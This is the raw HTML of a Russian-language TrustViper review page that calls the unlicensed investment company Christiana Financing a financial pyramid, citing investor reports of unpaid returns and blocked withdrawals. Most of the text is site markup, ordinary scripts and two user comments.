<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/obzor-finansovoj-piramidy-christiana-financing\/","headline":"Обзор финансовой пирамиды Christiana Financing – реальные отзывы об инвестиционной компании","description":"Название Christiana Financing Сайт https:\/\/christianafinancing.com\/ Основная деятельность Инвестиционная компания Лицензия Нет Страна Великобритания Год 2022 Финансовые пирамиды стали..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/obzor-finansovoj-piramidy-christiana-financing\/","headline":"Обзор финансовой пирамиды Christiana Financing – реальные отзывы об инвестиционной компании","description":"Название Christiana Financing Сайт https:\/\/christianafinancing.com\/ Основная деятельность Инвестиционная компания Лицензия Нет Страна Великобритания Год 2022 Финансовые пирамиды стали...","copyrightYear":"2023"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/obzor-finansovoj-piramidy-christiana-financing\/"},"url":"https:\/\/trust-viper.com\/review\/obzor-finansovoj-piramidy-christiana-financing\/","headline":" Обзор финансовой пирамиды Christiana Financing – реальные отзывы об...","datePublished":"2023-06-28T11:44:18+03:00","dateModified":"2024-10-10T18:21:35+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2023\/06\/Christiana-Financing-5.jpg","width":791,"height":462},"description":"Название Christiana Financing Сайт https:\/\/christianafinancing.com\/ Основная деятельность Инвестиционная компания Лицензия Нет Страна Великобритания Год 2022 Финансовые пирамиды стали одной из самых распространенных форм мошенничества в сфере инвестиций. Christiana Financing не является исключением, и поэтому мы сосредоточимся на том, чтобы предоставить вам всю необходимую информацию для принятия осознанного решения в","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2023-06-24 15:32:56","description":"Абсолютный кидала! Я была уверена в том, что компания надежная. Мне её посоветовал товарищ, потому и не углублялась в поиск информации о платформе. Поверила их обещаниям о доходах, велась на низкорисковые инвестиции, но это оказалось ложью. Мало того, что никакой прибыли я так и не увидела, потеряла все свои инвестиции, и никакой поддержки или помощи от компании я не получила. Что можно сказать – они безжалостно обманывают людей. Разоряют их. Не связывайтесь с ними!","author":{"@type":"Person","name":"Зоя","url":""}},{"@type":"Comment","dateCreated":"2023-06-18 11:45:53","description":"Не попадайтесь на уловки Christiana Financing! Они хорошо манипулируют, много обещают, рассказывают о безопасных инвестициях. Много хитрых уловок, чтобы выманить деньги. Как только вложите, они перестанут быть вашими. Говорю из своего опыта, потому что меня они обворовали на 1300 долларов. Денег жалко, но хорошо, что не вложил больше, хотя они меня пытались развести.","author":{"@type":"Person","name":"Слава","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-16413">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Инвестиционная компания Christiana Financing (Кристиана Финансинг) – отзывы клиентов, обзор сайта | TrustViper : https://trust-viper.com" title="Инвестиционная компания Christiana Financing (Кристиана Финансинг) – отзывы клиентов, обзор сайта | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор финансовой пирамиды Christiana Financing – реальные отзывы об инвестиционной компании</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор финансовой пирамиды Christiana Financing – реальные отзывы об инвестиционной компании</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(2)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-5.jpg" alt="Инвестиционная компания Christiana Financing (Кристиана Финансинг) – отзывы клиентов, обзор сайта | TrustViper : https://trust-viper.com" title="Инвестиционная компания Christiana Financing (Кристиана Финансинг) – отзывы клиентов, обзор сайта | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-finansovoj-piramidy-christiana-financing%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-finansovoj-piramidy-christiana-financing%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-finansovoj-piramidy-christiana-financing%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%BF%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D0%B4%D1%8B%20Christiana%20Financing%20%E2%80%93%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%D0%B1%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8&amp;summary=%D0%9D%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20Christiana%20Financing%20%D0%A1%D0%B0%D0%B9%D1%82%20https%3A%2F%2Fchristianafinancing.com%2F%20%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%9B%D0%B8%D1%86%D0%B5%D0%BD%D0%B7%D0%B8%D1%8F%20%D0%9D%D0%B5%D1%82%20%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B0%20%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%93%D0%BE%D0%B4%202022%20%D0%A4%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D0%B4%D1%8B%20%D1%81%D1%82%D0%B0%D0%BB%D0%B8%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D1%80%D0%B0%D1%81%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%BD%D1%8B%D1%85%20%D1%84%D0%BE%D1%80%D0%BC%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0%20%D0%B2%20%D1%81%D1%84%D0%B5%D1%80%D0%B5%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B9.%20Christiana%20Financing%20%D0%BD%D0%B5%20%D1%8F%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%D1%81%D1%8F%20%D0%B8%D1%81%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%2C%20%D0%B8%20%D0%BF%D0%BE%D1%8D%D1%82%D0%BE%D0%BC%D1%83%20%D0%BC%D1%8B%20%D1%81%D0%BE%D1%81%D1%80%D0%B5%D0%B4%D0%BE%D1%82%D0%BE%D1%87%D0%B8%D0%BC%D1%81%D1%8F%20%D0%BD%D0%B0%20%D1%82%D0%BE%D0%BC%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%20%D0%B2%D0%B0%D0%BC%20%D0%B2%D1%81%D1%8E%20%D0%BD%D0%B5%D0%BE%D0%B1%D1%85%D0%BE%D0%B4%D0%B8%D0%BC%D1%83%D1%8E%20%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8E%20%D0%B4%D0%BB%D1%8F%20%D0%BF%D1%80%D0%B8%D0%BD%D1%8F%D1%82%D0%B8%D1%8F%20%D0%BE%D1%81%D0%BE%D0%B7%D0%BD%D0%B0%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D1%8D%D1%82%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8.%20%D0%A0%D0%B0%D1%81%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D0%BC%20%D1%8D%D1%82%D1%83%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8E%2C%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-finansovoj-piramidy-christiana-financing%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(2)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название</span></td>
<td><span style="font-weight: 400;">Christiana Financing</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Сайт</span></td>
<td><span style="font-weight: 400;">https://christianafinancing.com/</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Основная деятельность</span></td>
<td><span style="font-weight: 400;">Инвестиционная компания</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия</span></td>
<td><span style="font-weight: 400;">Нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Страна</span></td>
<td><span style="font-weight: 400;">Великобритания</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год</span></td>
<td><span style="font-weight: 400;">2022</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;">Финансовые пирамиды стали одной из самых распространенных форм мошенничества в сфере инвестиций. Christiana Financing не является исключением, и поэтому мы сосредоточимся на том, чтобы предоставить вам всю необходимую информацию для принятия осознанного решения в отношении этой компании. Рассмотрим эту организацию, ее деятельность и предлагаемые услуги, а также проанализируем ее модель функционирования.</span><a href="/review-category/investicionnie-kompanii/"> <span style="font-weight: 400;">Обзор инвестиционной компании</span></a><span style="font-weight: 400;"> позволит решить, сотрудничать ли с ней, либо обходить десятой дорогой.</span></p>
<p><span style="font-weight: 400;">Christianа Financing, как утверждают ее основатели, предлагает уникальные финансовые возможности с высокими доходами и минимальными рисками. Однако, как мы увидим далее, эти обещания могут быть слишком хорошими, чтобы быть правдой. В ходе нашего обзора мы рассмотрим основные аспекты функционирования Christiana Financing, включая ее бизнес-модель, механизм выплат и источники доходов. Мы также проанализируем законодательные аспекты и поделимся примерами реальных ситуаций, связанных с данной компанией.</span></p>
<h2><b>Отзывы Christiana Financing</b><b> – анализ реальных комментариев</b></h2>
<p><span style="font-weight: 400;">Отзывы christianafinancing com</span><span style="font-weight: 400;"> позволяют получить более полное представление о репутации компании и решить, достойна ли она доверия, которое требует от инвесторов. Однако важно отметить, что отзывы могут быть субъективными и их следует рассматривать с осторожностью. Но на основе общих наблюдений за Christiana Financing, большинство отзывов все же носит негативный характер.</span></p>
<p><span style="font-weight: 400;">В ряде отзывов упоминается, что Christiana Financing является мошеннической схемой. Инвесторы утверждают, что они не получили обещанные доходы или не смогли вывести свои средства. Эти отзывы свидетельствуют о возможной недобросовестности компании и риске потери инвестиций.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-16414" src="https://trustviper.com/wp-content/uploads/2023/06/Christiana-Financing-1.jpg" alt="Christiana-Financing отзывы" width="903" height="255" srcset="https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-1.jpg 903w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-1-300x85.jpg 300w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-1-150x42.jpg 150w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-1-768x217.jpg 768w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-1-848x239.jpg 848w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-1-360x102.jpg 360w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-1-263x74.jpg 263w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-1-50x14.jpg 50w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-1-25x7.jpg 25w" sizes="(max-width: 903px) 100vw, 903px" /></p>
<p><span style="font-weight: 400;">Многие отзывы указывают на то, что Christiana Financing обещает своим клиентам нереалистично высокие доходы за короткий период времени. Это типичная характеристика финансовых пирамид, где доходы обеспечиваются исключительно за счет привлечения новых участников, а не настоящей инвестиционной деятельности.</span></p>
<p><span style="font-weight: 400;">В некоторых отзывах упоминается, что клиенты Christiana Financing столкнулись с проблемами при попытке вывести свои средства. Площадка может препятствовать выводу денег или искусственно затягивать процесс, что приводит к потере инвестиций.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-16415" src="https://trustviper.com/wp-content/uploads/2023/06/Christiana-Financing-2.jpg" alt="Christiana-Financing второй отзыв" width="908" height="382" srcset="https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-2.jpg 908w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-2-300x126.jpg 300w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-2-150x63.jpg 150w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-2-768x323.jpg 768w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-2-848x357.jpg 848w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-2-360x151.jpg 360w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-2-263x111.jpg 263w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-2-50x21.jpg 50w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-2-25x11.jpg 25w" sizes="(max-width: 908px) 100vw, 908px" /></p>
<p><span style="font-weight: 400;">В некоторых случаях отзывы имеют положительный характер, что странно, учитывая нечестную природу аферистов. Их можно найти на сайтах или форумах, и написаны эти комментарии из фиктивных аккаунтов. Цель рассматриваемых положительных отзывов – создавать впечатление, что компания имеет положительную репутацию, хотя на самом деле это не более чем маркетинговый трюк.</span></p>
